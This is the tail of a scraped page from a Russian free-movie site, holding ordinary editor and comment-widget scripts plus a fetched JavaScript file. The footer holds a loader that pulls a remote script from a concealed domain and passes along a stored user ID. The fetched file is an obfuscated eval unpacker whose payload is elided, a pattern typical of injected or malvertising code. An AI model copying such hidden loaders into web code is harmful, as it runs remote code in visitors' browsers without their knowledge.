setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'1335', tud:'1', timestamp:'1768936079' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1787
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"reoNPDhWK",50,4,30))